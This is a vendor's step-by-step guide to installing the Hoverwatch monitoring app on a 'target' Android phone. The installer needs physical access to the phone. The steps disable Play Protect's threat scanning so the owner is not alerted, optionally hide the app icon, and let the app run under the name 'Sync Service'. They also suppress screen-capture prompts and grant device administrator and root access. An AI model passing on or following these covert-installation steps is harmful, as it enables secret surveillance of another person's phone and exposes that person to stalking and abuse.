Hoverwatch
Installation Guides
How to Install Hoverwatch for Android
You can monitor Android devices or Windows and Mac computers. Download an installer corresponding to the device you wish to monitor. Then follow "How to Install" instructions. Physical access to the device is required.
Hoverwatch apk
Prepare your target Android phone. Open Settings > (General) > Security. Enable "Unknown sources" option.
To prevent Android from asking questions about the activity of the monitoring program, open the "Play Store" application, tap on Menu button and select "Play Protect" option.
Disable the option "Scan device for security threats".
Open your internet browser. Type https://www.hoverwatch.com/. Enter your email and password (create Hoverwatch account) and click "SIGN UP FREE".
Select Android and click "Download."
If you can not find the "Add Device" page, click "Menu" button, then click "Add Device".


Tap setup.apk to start installation wizard. Tap Next, then Install and Open.
Do not open the program from the Chrome browser's downloads list.
Use File Manager to find it in the Downloads folder and launch it from there.
Use File Manager to find it in the Downloads folder and launch it from there.
If Open button is not active follow the instruction.
Select installation option and tap OK. Depending on your choice you can choose to hide Hoverwatch icon.
Accept the legal terms.
Enter your Hoverwatch account login and password. Tap Activate.
Remember your new PIN to open application. Tap OK.
To ensure the correct operation of the Hoverwatch, please, follow these steps, if necessary for your device:
Activate "Usage tracking": tap "Yes", find and tap "Sync Service", activate "Allow usage tracking".



Tap "back" button twice and return to Hoverwatch app.
Disable Battery optimization: Tap "Yes" button. Change "Not optimized" to "All apps" item.
Find and deactivate "Sync Service" app.




Tap "back" button and return to Hoverwatch app.
Allow app to capture screen.
Enable "Don`t show again" item. Tap "Start now" button.
Enable "Don`t show again" item. Tap "Start now" button.


Activate Device administrator: Tap "Yes" button, in new message tap "Activate" button.


If your phone has not been rooted, you're all set.
If your phone has been rooted, during the installation the program will ask you a couple more questions.
When asked whether to restart, answer "Yes".
At "Root Permission Request" be sure to check the box "Don't ask again", then click "Authorize".
Please, check if your device is correctly rooted by any free Root Checker from Google Play Store.
The program will begin working after your computer is restarted.
In 5-6 minutes information from the device will show up in your Hoverwatch account.